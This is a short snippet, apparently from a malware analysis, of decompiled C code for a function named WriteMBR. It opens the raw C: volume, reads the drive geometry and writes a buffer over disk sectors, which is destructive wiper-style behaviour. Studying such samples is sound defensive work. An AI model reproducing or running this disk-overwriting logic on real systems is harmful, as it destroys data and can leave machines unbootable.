 int WriteMBR()
{
HANDLE v0; // edi@1
HLOCAL v1; // ebx@3
int result; // eax@7
DWORD BytesReturned; // [sp+Ch] [bp-1Ch]@2
char OutBuffer; // [sp+10h] [bp-18h]@2
LONG lDistanceToMove; // [sp+24h] [bp-4h]@3
v0 = CreateFileA("\\\\.\\C:", 0x40000000u, 3u, 0, 3u, 0, 0);
if ( v0 )
{
if ( DeviceIoControl(v0, 0x70000u, 0, 0, &OutBuffer, 0x18u, &BytesReturned, 0) )
{
v1 = LocalAlloc(0, 10 * lDistanceToMove);
if ( v1 )
{
SetFilePointer(v0, lDistanceToMove, 0, 0);
WriteFile(v0, v1, lDistanceToMove, &BytesReturned, 0);
LocalFree(v1);
}
}
CloseHandle(v0);
}
if ( !(ProcessFlag & 8) || (result = sub_100014A9()) != 0 )
result = sub_10008CBF();
return result;
}